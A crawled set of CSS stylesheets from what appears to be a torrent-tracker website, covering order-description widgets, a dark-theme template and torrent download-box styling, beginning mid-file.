25px;cursor:pointer;margin-right:7px;}.orderdesc-cancel:hover,.orderdesc-doadd:hover{box-shadow:0 0 3px rgba(60,140,200,.5);}.orderdesc-related{display:none;margin:10px 0 0;list-style:none;background:#fff;padding:10px;border:1px solid #ddd;box-shadow:0 2px 5px rgba(0,0,0,.1);width:460px;border-radius:3px;}.orderdesc-related li{height:22px;line-height:22px;border-bottom:1px solid #eee;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.orderdesc-related li:first-child,.orderdesc-related li:last-child{border:none;}.orderdesc-related-h{text-align:center;font-weight:bold;}.orderdesc-statusinfo{list-style:none;padding:0 5%;margin:10px 0 0;}.orderdesc-statusinfo:after{content:"";display:table;clear:both;}.orderdesc-statusinfo li{float:left;width:20%;font:normal 12px/22px Arial;color:#444;text-align:center;}.orderdesc-statusinfo li a,.orderdesc-statusinfo li a:hover{text-decoration:none;}.orderdesc-statusinfo li a:hover span{text-decoration:underline;color:#ff5f43;}.od-all,.od-wait,.od-done,.od-deny,.od-top{display:inline-block;height:22px;width:22px;background-repeat:no-repeat;background-position:0 0;background:#f0f0f0;vertical-align:bottom;}.od-all{background-image:url('[data-uri]');}.od-wait{background-image:url('[data-uri]');}.od-done{background-image:url('[data-uri]');}.od-deny{background-image:url('[data-uri]');}.od-top{background-image:url('[data-uri]');}.orderdesc-related li .od-deny,.orderdesc-table td .od-deny{cursor:help;}.orderdesc-table{margin-top:10px;width:100%;border-top:1px solid #ccc;border-collapse:collapse;}.orderdesc-table tr:nth-child(odd){background:#fafaff;}.orderdesc-table tr:hover{background:#eee;}.orderdesc-table td{height:22px;margin:0;padding:0;text-align:center;font:bold 11px/22px Arial;color:#666;border-bottom:1px solid #ccc;}.orderdesc-table td.od_td_title{text-align:left;padding:2px 0 2px 10px;height:18px;line-height:18px;}.orderdesc-rating{width:100%;font-weight:bold;height:22px;line-height:22px;display:block;background:#eee;color:#999;cursor:pointer;border-radius:1px;}.orderdesc-rating-green{text-shadow:0 1px 3px rgba(0,0,0,.3);background:#74b52f url('[data-uri]') repeat-x 0 0;color:#fff;}.orderdesc-edit{font:normal 10px Arial;color:#d28c00;}.orderdesc-edit:hover{color:#000;}#orderdesc-edit{padding:10px !important;}.orderdesc-navigation{clear:both;margin-top:15px;text-align:center;font:normal 12px Arial;color:#999;}.orderdesc-navigation *{display:inline-block;margin:0 2px 4px;padding:7px 5px;border:1px solid #eee;border-radius:2px;}.orderdesc-navigation a{border-color:#bedbf1;}.orderdesc-navigation a:hover{color:#1e6faa;text-decoration:none;border-color:#3a89c3;box-shadow:0 0 3px rgba(60,140,200,.5);}.show-alerts{position:fixed;top:0;right:0;z-index:1003;}.show-alerts>div{background:#eee url('[data-uri]') 0 0 repeat-x;padding:10px 15px;box-shadow:0 2px 7px rgba(0,0,0,.2);border-left:3px solid #f00;border-radius:1px 0 0 1px;margin-top:20px;color:#333;text-shadow:0 1px 3px #fff;white-space:nowrap;display:none;width:auto;float:right;clear:both;cursor:default;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}div.showLoad{display:block;height:28px;width:28px;background:url('[data-uri]') no-repeat 50% 50%;}

--- FILE ---
content_type: text/css
request_url: https://selezen.top/templates/slz41/assets/css/dark-theme.css
body_size: 3824
content:
html.dark-theme .switcher-wrapper{ background:#1e1e1e;}html.dark-theme body{ color:#e8eaed;background-color:#1e1e1e;background-image:url("../../images/25k5n.webp");background-attachment:fixed;}html.dark-theme .h1,html.dark-theme .h2,html.dark-theme .h3,html.dark-theme .h4,html.dark-theme .h5,html.dark-theme .h6,html.dark-theme h1,html.dark-theme h2,html.dark-theme h3,html.dark-theme h4,html.dark-theme h5,html.dark-theme h6{ color:#e8eaed;}html.dark-theme .card{ background-color:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 32%);}html.dark-theme .card-header{ border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .card-footer{ border-top:1px solid rgb(255 255 255 / 13%);}html.dark-theme .text-secondary{ color:#a8adb0 !important;}html.dark-theme hr{ border-top:1px solid rgb(255 255 255 / 10%);}html.dark-theme .topbar{ background-color:rgb(0 0 0 / 70%);border-bottom:0px solid rgb(237 237 237 / 12%);}html.dark-theme .user-box{ border-left:1px solid rgb(255 255 255 / 0.15);}html.dark-theme .user-info .user-name{ color:#e8eaed;}html.dark-theme .user-info .designattion{ color:#b3b3b3;}html.dark-theme .product-list .row{ background-color:rgb(255 255 255 / 8%);}html.dark-theme .product-img{ background-color:rgb(0 0 0 / 25%);border:1px solid rgb(255 255 255 / 15%);}@media (min-width:992px){ html.dark-theme .product-list .row:hover{ background-color:rgb(255 255 255 / 15%);margin-top:-0.25rem;margin-bottom:0.25rem;-webkit-box-shadow:0 0.5rem 1rem 0 rgba(0, 0, 0, 0.2);box-shadow:0 0.25rem 0.5rem 0 rgba(0, 0, 0, 0.2);}}html.dark-theme .recent-product-img{ background-color:rgb(255 255 255 / 10%);border:1px solid rgb(255 255 255 / 10%);}html.dark-theme .page-footer{ background-color:rgb(0 0 0 / 70%);border-top:1px solid rgb(237 237 237 / 12%);}html.dark-theme .mobile-toggle-menu{ color:#e8eaed;}html.dark-theme .btn-close{ filter:invert(1) grayscale(100%) brightness(200%);}html.dark-theme .toggle-icon{ color:#e7e9ec;}html.dark-theme .topbar .navbar-nav .nav-link{ border-left:0 solid rgb(255 255 255 / 12%);color:#e8eaed;}html.dark-theme .search-bar input{ color:#e8eaed;background-color:#1e1e1e;border:1px solid rgb(241 241 241 / 15%);box-shadow:inset 0 1px 2px rgb(0 0 0 / 0%);}html.dark-theme .search-bar input::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme .search-bar .btn-search{ background:#1e1e1e;border:1px solid rgb(217 211 211 / 30%);}html.dark-theme .search-bar .btn-search i{ color:#e8eaed;}html.dark-theme .dropdown-menu{ color:#e8eaed;background-color:#1e1e1e;box-shadow:0 0.5rem 1rem rgb(0 0 0 / 0.3);}html.dark-theme .dropdown-item{ color:#acafb3;}html.dark-theme .dropdown-menu .dropdown-item:hover{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .dropdown-divider{ border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .dropdown-large .dropdown-menu .dropdown-item{ border-bottom:1px solid rgb(255 255 255 / 12%);}html.dark-theme .dropdown-large .msg-name{ color:#fff;}html.dark-theme .dropdown-large .msg-info{ color:#80868c;}html.dark-theme .dropdown-large .msg-time{ color:#b1afaf;}html.dark-theme .dropdown-large .msg-header{ border-bottom:1px solid rgb(255 255 255 / 15%);background:0 0;}html.dark-theme .dropdown-large .msg-header .msg-header-title{ color:#e8eaed;}html.dark-theme .dropdown-large .msg-header .msg-header-clear{ color:#999ea2;}html.dark-theme .dropdown-large .msg-footer{ color:#d1d7de;border-top:1px solid rgb(255 255 255 / 0.15);}html.dark-theme .btn-white{ color:#e8eaed;background-color:#1e1e1e;border-color:rgb(206 212 218 / 45%);border-top:1px solid #63686f;border-left:1px solid #63686f;}html.dark-theme .user-img{ border:1px solid rgb(255 255 255 / 28%);}html.dark-theme .customers-contacts a{ background:rgb(255 255 255 / 12%);border:1px solid rgb(255 255 255 / 14%);color:#fff;}@media (min-width:992px){ html.dark-theme .customers-list .customers-list-item:hover{ background-color:rgb(255 255 255 / 12%);}}html.dark-theme .order-actions a{ background:rgb(255 255 255 / 12%);border:1px solid rgb(255 255 255 / 14%);color:#fff;}html.dark-theme .alert{ background-color:#161515;}html.dark-theme .alert-warning{ color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}html.dark-theme .alert-warning .alert-link{ color:#523e02;}html.dark-theme .accordion-button{ color:#bac0c6;border:1px solid rgb(255 255 255 / 14%);}html.dark-theme .accordion-button:not(.collapsed){ background-color:rgb(255 255 255 / 12%);}html.dark-theme .nav-tabs .nav-link{ color:#e3e4e5;}html.dark-theme .nav-tabs .nav-item.show .nav-link,html.dark-theme .nav-tabs .nav-link.active{ background-color:#090707;}html.dark-theme .nav-tabs{ border-bottom:1px solid rgb(255 255 255 / 14%);}html.dark-theme .nav-primary.nav-tabs .nav-link.active{ border-color:#0d6efd #0d6efd rgb(255 255 255 / 14%);}html.dark-theme .nav-danger.nav-tabs .nav-link.active{ border-color:#f41127 #f41127 rgb(255 255 255 / 0.14);}html.dark-theme .nav-success.nav-tabs .nav-link.active{ border-color:#17a00e #17a00e rgb(255 255 255 / 0.14);}html.dark-theme .nav-warning.nav-tabs .nav-link.active{ border-color:#ffc107 #ffc107 rgb(255 255 255 / 0.14);}html.dark-theme .nav-pills .nav-link{ color:#e7e8ea;}html.dark-theme .theme-icons{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .pricing-table .card ul li.list-group-item{ color:#e5dede;}html.dark-theme .table{ --bs-table-bg:transparent;--bs-table-striped-color:#e8eaed;--bs-table-striped-bg:rgba(255, 255, 0255, 0.05);--bs-table-active-color:#e8eaed;--bs-table-active-bg:rgba(255, 255, 255, 0.1);--bs-table-hover-color:#e8eaed;--bs-table-hover-bg:rgba(255, 255, 255, 0.075);width:100%;margin-bottom:1rem;color:#e8eaed;vertical-align:top;border-color:rgb(255 255 255 / 12%);}html.dark-theme .table-light{ --bs-table-bg:rgb(255 255 255 / 12%);color:#fff;}html.dark-theme .table td,html.dark-theme .table th{ border-color:rgb(255 255 255 / 12%);}html.dark-theme .table thead th{ border-bottom:2px solid rgb(255 255 255 / 12%);}html.dark-theme .border{ border:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-end{ border-right:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-3{ border-width:3px !important;}html.dark-theme .topbar .navbar .dropdown-menu::after{ background:#1e1e1e;border-top:1px solid #0b2354;border-left:1px solid #0b2354;}html.dark-theme .topbar .navbar .dropdown-large .dropdown-menu::after{ background:#1e1e1e;border-top:1px solid #0b2354;border-left:1px solid #0b2354;}html.dark-theme .highcharts-background{ fill:rgb(255 255 255 / 0%);}html.dark-theme .highcharts-title{ fill:#e8eaed !important;font-size:1.5em;}html.dark-theme .highcharts-root text{ fill:#8f949a;}html.dark-theme .highcharts-grid-line{ fill:none;stroke:rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper{ background:rgb(0 0 0 / 70%);border-right:0px solid rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper .sidebar-header{ background:rgb(0 0 0 / 70%);border-right:0px solid rgb(255 255 255 / 12%);border-bottom:0px solid rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper .sidebar-header .logo-text{ color:#e7e9ec;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn{ color:#e7e9ec;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn:hover{ color:#fff;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn:active{ color:#fff;background:rgb(255 255 255 / 25%);}html.dark-theme .sidebar-wrapper .metismenu a{ color:#e8eaed;}html.dark-theme .sidebar-wrapper .metismenu .mm-active > a,html.dark-theme .sidebar-wrapper .metismenu a:active,html.dark-theme .sidebar-wrapper .metismenu a:focus,html.dark-theme .sidebar-wrapper .metismenu a:hover{ color:#fff;text-decoration:none;background:rgb(255 255 255 / 18%);}html.dark-theme .sidebar-wrapper .metismenu ul{ border:1px solid #ffffff00;background:rgb(255 255 255 / 8%);}html.dark-theme .simplebar-scrollbar:before{ background:rgba(255, 255, 255, 0.4);}html.dark-theme .footer{ background:#1e1e1e;border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .btn-light-warning{ color:#ff9305;}html.dark-theme .btn-light-dark{ color:#757c83;}html.dark-theme .modal-content{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .modal-header{ border-bottom:1px solid rgb(222 226 230 / 16%);}html.dark-theme .modal-footer{ border-top:1px solid rgb(222 226 230 / 16%);}html.dark-theme .email-wrapper{ background:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 24%);}html.dark-theme .email-sidebar{ background:rgb(0 0 0 / 70%);border-right:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .email-sidebar-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 0.12);border-right:0 solid rgb(255 255 255 / 12%);}html.dark-theme .email-navigation{ border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-navigation a.list-group-item{ color:#e8eaed;background-color:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(0 0 0 / 0%);}html.dark-theme .email-navigation a.list-group-item:hover{ background-color:rgb(0 123 255 / 15%);}html.dark-theme .email-meeting a.list-group-item{ color:#e8eaed;background-color:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(0 0 0 / 0%);}html.dark-theme .email-meeting a.list-group-item:hover{ background-color:rgb(0 123 255 / 15%);}html.dark-theme .list-group-item{ background-color:rgb(0 0 0 / 70%);border:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-navigation a.list-group-item.active{ color:#0d6efd;font-weight:600;background-color:rgb(13 110 253 / 14%);}html.dark-theme .list-group-flush > .list-group-item{ border-width:0 0 1px;}html.dark-theme .border-top{ border-top:1px solid rgb(255 255 255 / 13%) !important;}html.dark-theme .email-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-content{ background:rgb(0 0 0 / 70%);}html.dark-theme .email-list div.email-message{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 12%);color:#e8eaed;}html.dark-theme .email-list div.email-message:hover{ transition:all 0.2s ease-out;background:#434a50;}html.dark-theme .bg-body{ background-color:#1e1e1e !important;}html.dark-theme .email-time{ font-size:13px;color:#8c969e;}html.dark-theme .chat-time{ font-size:13px;color:#8c969e;}html.dark-theme .widgets-icons{ color:#1e1e1e;}html.dark-theme .invoice{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .chat-wrapper{ background:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 22%);}html.dark-theme .chat-sidebar{ background:rgb(0 0 0 / 70%);border-right:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-sidebar-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);border-right:0 solid rgb(255 255 255 / 13%);}html.dark-theme .chat-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-tab-menu li a.nav-link{ color:#c3c5c8;}html.dark-theme .chat-title{ color:#e8eaed;}html.dark-theme .chat-msg{ font-size:14px;color:#848992;}html.dark-theme .chat-top-header-menu a{ color:#c3c5c8;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .chat-content-leftside .chat-left-msg{ background-color:#1e1e1e;}html.dark-theme .chat-content-rightside .chat-right-msg{ background-color:#41484e;}html.dark-theme .chat-footer{ background:rgb(0 0 0 / 70%);border-top:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-footer-menu a{ color:#c3c5c8;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .fm-menu .list-group a{ color:#c3c5c8;}html.dark-theme .fm-icon-box{ background:#1e1e1e;color:#fff;}html.dark-theme .contacts-social a{ background:#1e1e1e;color:#fff;}html.dark-theme .invoice table td,html.dark-theme .invoice table th{ background:rgb(255 255 255 / 12%);border-bottom:1px solid rgb(255 255 255 / 12%);}html.dark-theme .invoice table .no{ color:#fff;background:#007bff;}html.dark-theme .invoice main .notices{ background:#1e1e1e;}html.dark-theme .invoice footer{ color:#e8eaed;border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .fc-theme-standard td,html.dark-theme .fc-theme-standard th{ border:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .fc-theme-standard .fc-scrollgrid{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .fc .fc-col-header-cell-cushion{ color:#fff;}html.dark-theme .fc .fc-daygrid-day-number{ color:#fff;}html.dark-theme .breadcrumb{ background-color:#1e1e1e;}html.dark-theme .breadcrumb-item.active{ color:#8b969f;}html.dark-theme .breadcrumb-title{ border-right:1.5px solid rgb(255 255 255 / 18%);}html.dark-theme .btn-outline-secondary{ color:#c5cace;border-color:#c2c9ce;}html.dark-theme .btn-light{ color:#fff;background-color:rgb(255 255 255 / 15%);border-color:rgb(255 255 255 / 22%);}html.dark-theme .btn-light:hover{ color:#fff;background-color:rgb(255 255 255 / 25%);border-color:rgb(255 255 255 / 32%);}html.dark-theme .btn-dark{ color:#fff;background-color:#181e22;border-color:#181e22;}html.dark-theme .btn-dark:hover{ color:#fff;background-color:#13181b;border-color:#13181b;}html.dark-theme .btn-outline-dark{ color:#fff;border-color:#181e22;}html.dark-theme .page-link{ color:#b2b6ba;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .page-item.disabled .page-link{ color:#b0b6bc;background-color:rgb(255 255 255 / 28%);border-color:rgb(222 226 230 / 14%);}html.dark-theme .progress{ background-color:rgb(255 255 255 / 14%);}html.dark-theme .chip{ color:rgb(198 200 203);background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .bg-light{ background-color:rgb(255 255 255 / 15%) !important;}html.dark-theme ul.icons li{ box-shadow:0 1px 5px #13171a;background:#1e1e1e;}html.dark-theme ul.icons li i{ color:#fff;}html.dark-theme .icon-box{ background:rgb(0 0 0 / 70%);box-shadow:0 1px 5px #161a1e;}html.dark-theme .pByfF i{ color:#fff;}html.dark-theme .form-control{ color:#c0c8d1;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 34%);}html.dark-theme .form-select{ color:#c0c8d1;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 34%);}html.dark-theme .form-control:focus{ box-shadow:0 0 0 0.25rem rgba(255, 255, 255, 0.25);}html.dark-theme .form-select:focus{ box-shadow:0 0 0 0.25rem rgba(255, 255, 255, 0.25);}html.dark-theme .form-control:disabled,html.dark-theme .form-control[readonly]{ background-color:rgb(255 255 255 / 22%);}html.dark-theme .form-control::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme .picker__input{ background-color:#1e1e1e !important;border:1px solid rgb(255 255 255 / 34%) !important;}html.dark-theme .select2-container--bootstrap4 .select2-selection{ background-color:rgb(255 255 255 / 0.14);border:1px solid rgb(255 255 255 / 0.35);}html.dark-theme .select2-dropdown{ background-color:rgb(0 0 0 / 70%);border:1px solid rgb(255 255 255 / 38%);}html.dark-theme .select2-search--dropdown .select2-search__field{ border:1px solid rgb(255 255 255 / 34%);background-color:rgb(255 255 255 / 14%);color:#e3dfdf;}html.dark-theme .select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{ color:#dee1e5;border:1px solid rgb(255 255 255 / 55%);background:rgb(0 0 0 / 70%);}html.dark-theme .select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered .select2-search__field{ background:0 0;color:#e6e1e1;}html.dark-theme .select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected="true"]{ background-color:rgb(255 255 255 / 20%);}html.dark-theme .ff_fileupload_wrap .ff_fileupload_dropzone{ background-color:rgb(252 252 252 / 14%);border:2px dashed rgb(255 255 255 / 50%);}html.dark-theme .imageuploadify{ background-color:rgb(255 255 255 / 14%);border:2px dashed rgb(255 255 255 / 0.5);}html.dark-theme .bootstrap-tagsinput{ background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 35%);box-shadow:inset 0 1px 1px rgb(0 0 0 / 37%);color:#e5e0e0;}html.dark-theme .input-group-text{ color:#d1d7de;background-color:#3e464c;border:1px solid rgb(255 255 255 / 35%);}html.dark-theme .table-bordered td,html.dark-theme .table-bordered th{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .table-dark{ background-color:#1d2126;}html.dark-theme .table .thead-light th{ background-color:rgb(255 255 255 / 20%);border-color:#fff;}html.dark-theme .table-bordered{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .login-card{ border-right:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-bottom{ border-bottom:1px solid rgb(255 255 255 / 14%) !important;}html.dark-theme .navbar-light .navbar-nav .nav-link{ color:rgb(255 255 255 / 50%);}html.dark-theme .navbar-light .navbar-nav .active > .nav-link,html.dark-theme .navbar-light .navbar-nav .nav-link.active,html.dark-theme .navbar-light .navbar-nav .nav-link.show,html.dark-theme .navbar-light .navbar-nav .show > .nav-link{ color:rgb(255 255 255 / 90%);}html.dark-theme .bg-light-purple{ background-color:rgb(130 128 255 / 32%) !important;}html.dark-theme .bg-light-primary{ background-color:rgb(103 58 183 / 33%) !important;}html.dark-theme .bg-light-danger{ background-color:rgb(220 53 69 / 33%) !important;}html.dark-theme .bg-light-shineblue{ background-color:rgb(1 215 255 / 33%) !important;}html.dark-theme .bg-light-cyne{ background-color:rgb(0 139 139 / 32%) !important;}html.dark-theme .bg-light-warning{ background-color:rgb(255 193 7 / 32%) !important;}html.dark-theme .bg-light-success{ background-color:rgb(40 167 69 / 33%) !important;}html.dark-theme .bg-light-info{ background-color:rgb(25 143 237 / 22%) !important;}html.dark-theme .bg-light-sinata{ background-color:rgb(165 43 187 / 33%) !important;}html.dark-theme .bg-light-mehandi{ background:rgb(131 152 56 / 32%) !important;}html.dark-theme .logo-white{ display:block;}html.dark-theme .logo-dark{ display:none;}html.dark-theme .email-toggle-btn{ color:#c9cbce;background-color:#ffffff00;}html.dark-theme .chat-toggle-btn{ color:#c9cbce;background-color:#ffffff00;border:0 solid rgb(0 0 0 / 15%);}html.dark-theme .apexcharts-datalabel,html.dark-theme .apexcharts-datalabel-label,html.dark-theme .apexcharts-datalabel-value,html.dark-theme .apexcharts-datalabels,html.dark-theme .apexcharts-pie-label{ fill:#fff;}html.dark-theme .product-discount{ color:#fff;background-color:rgb(255 255 255 / 12%);}@media screen and (max-width:1024px){ html.dark-theme .wrapper.toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .chat-toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .email-toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .full-search-bar{ background:rgb(0 0 0 / 70%);} html.dark-theme .search-bar .btn-search-back{ background:rgb(3 11 35 / 0%);border:1px solid rgb(217 211 211 / 0%);height:calc(1.6em + 0.75rem + 2px);} html.dark-theme .search-bar .btn-search-back i{ color:#e8eaed;}}@media screen and (max-width:767px){ html.dark-theme .topbar .navbar-nav .nav-link{ border-left:0 solid #ededed;}}html.dark-theme .button48{ background-color:rgb(7 32 70);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button48:hover{ background-color:rgb(2 22 52);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button48:focus{ background-color:rgb(2 22 52);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;} html.dark-theme .button5online{ background-color:rgb(7 64 3);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5online:hover{ background-color:rgb(3 34 1);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5online:focus{ background-color:rgb(3 34 1);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5imdb{ background-color:rgb(96 5 6);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5imdb:hover{ background-color:rgb(50 3 3);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5imdb:focus{ background-color:rgb(50 3 3);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5kp{ background-color:rgb(133 45 2);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5kp:hover{ background-color:rgb(78 27 2);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5kp:focus{ background-color:rgb(78 27 2);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme a{ color:#e8eaed;}html.dark-theme .cats a{ color:#8ab4f8;}html.dark-theme .vote{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:rgb(0 0 0 / 70%);}html.dark-theme .form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}html.dark-theme input[type="radio"],html.dark-theme input[type="checkbox"]{margin:4px 8px 0 0;margin-top:1px \9;line-height:normal;cursor:pointer;}[role="button"],html.dark-theme label,html.dark-theme textarea{cursor:pointer;}html.dark-theme .voteprogress, html.dark-theme .pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:rgb(0 0 0 / 70%);border-radius:3px;margin-top:6px;padding:0 15px 0 15px;}html.dark-theme .voteprogress span, html.dark-theme .pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6;} html.dark-theme .voteprogress .vote2, html.dark-theme .pollprogress .poll2{ background-color:#dd514c;} html.dark-theme .voteprogress .vote3, html.dark-theme .pollprogress .poll3{ background-color:#5eb95e;} html.dark-theme .voteprogress .vote4, html.dark-theme .pollprogress .poll4{ background-color:#4bb1cf;} html.dark-theme .voteprogress .vote5, html.dark-theme .pollprogress .poll5{ background-color:#faa732;}html.dark-theme .limiter{ max-height:200px;overflow:hidden;position:relative;}html.dark-theme .limiter .bottom{ position:absolute;bottom:0;background:linear-gradient( to bottom, rgb(23 23 23 / 0%), rgb(23 23 23)90%);width:100%;height:60px;opacity:1;transition:0.3s;}html.dark-theme .read-more-checker{ opacity:0;position:absolute;}html.dark-theme .read-more-checker:checked ~ .limiter{ max-height:none;}html.dark-theme .read-more-checker:checked ~ .limiter .bottom{ opacity:0;transition:0.3s;}html.dark-theme .read-more-checker ~ .read-more-button:before{ content:"Развернуть »";}html.dark-theme .read-more-checker:checked ~ .read-more-button:before{ content:"Свернуть «";}html.dark-theme .read-more-button{ cursor:pointer;display:inline-block;color:#e8eaed;text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://selezen.top/templates/slz41/tracker/style/torrent.css
body_size: 548
content:
/* Tracker by MSW * start */
.torrent {
    margin-top: 5px;
    padding-left: 10px;
    padding-right: 10px;
  }

.torrent img {
    border: 0px!important; padding: 0px!important; margin: 0px!important;
}

.torrent .title {
    height:50px;
    clear:left;
  }

.torrent .title a {
    color:#636363;
    text-decoration:none;
  }
.torrent .title a:hover{
    text-decoration:underline;
  }

.torrent .download, torrent .download a {
    width:174px;
    height:50px;
    background:#6bba1d url('../img/tor_down_03.jpg') no-repeat top left;
    text-decoration:none;
    float:left;
  }
.torrent .info_d {
    height:50px;
    background:url('../img/tor_down_04.jpg') repeat-x;
    color:#636363;
    font-weight:bold;
  }

.torrent .info_d1 {
    height:50px;
    font-size:12px;
    margin-left:180px;
    padding-left:10px;
    display:table-cell;
    vertical-align:middle;
  }

.torrent .info_d1 span {
    color:#000;
    border-bottom: dashed 1px #000;
  }
.torrent .info_c {
    background:#6bba1d url('../img/tor_down_06.jpg') no-repeat;
    height:50px;
    width:5px;
    float:right;
  }
.torrent .cont {
    

  }
.torrent .cont a {
    color:#666666;
    text-decoration:none;
  }
.torrent .cont a:hover {
    color:#222222;
    text-decoration:underline;
  }
.torrent .cont .bord_a1 {
    border-bottom:1px dashed #000;
    padding:5px;
  }
.torrent .li_download {
    background:#9f9c9c url('../img/tor_down_11.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_download_a1 {
    float:left;
  }
.torrent .li_download_a2 {
    margin-left:100px;
  }
.torrent .li_distribute {
    background:#028e02 url('../img/tor_down_14.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_distribute_a1 {
    float:left;
  }
.torrent .li_distribute_a2 {
    margin-left:100px;
  }
.torrent .li_swing {
    background:#9d2e22 url('../img/tor_down_16.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_swing_a1 {
    float:left;
  }
.torrent .li_swing_a2 {
    margin-left:100px;
  }
.torrent .li_list_a3 {
    padding:5px;
  }
.torrent .li_list {
    background:#cecece url('../img/tor_down_18.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#8f8f8f;
    margin-top:-2px;
  }
.torrent .li_list_a1 {
    margin-left:110px;
    border-left:#b4b4b4 solid 2px;
    padding:0px 5px;
    color:#6a6a6a;
  }
.torrent .li_distribute_m {
    background:#028e02 url('../img/tor_down_14.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_swing_m {
    background:#9d2e22 url('../img/tor_down_16.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_download_m {
    background:#9f9c9c url('../img/tor_down_11.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }

